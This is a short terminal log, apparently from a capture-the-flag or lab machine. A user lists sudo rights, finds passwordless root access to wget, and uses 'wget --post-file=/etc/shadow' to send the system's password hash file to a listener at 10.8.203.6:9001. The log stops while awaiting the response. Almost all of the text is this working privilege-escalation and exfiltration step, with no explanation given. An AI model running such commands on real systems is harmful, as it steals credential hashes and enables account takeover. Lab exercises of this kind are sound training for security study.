 jessie@CorpOne:~$ sudo -l
Matching Defaults entries for jessie on CorpOne:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/b
in

User jessie may run the following commands on CorpOne:
    (ALL : ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
jessie@CorpOne:~$ sudo /usr/bin/wget --post-file=/etc/shadow 10.8.203.6:9001
--2023-11-15 03:18:31--  http://10.8.203.6:9001/
Connecting to 10.8.203.6:9001... connected.
HTTP request sent, awaiting response...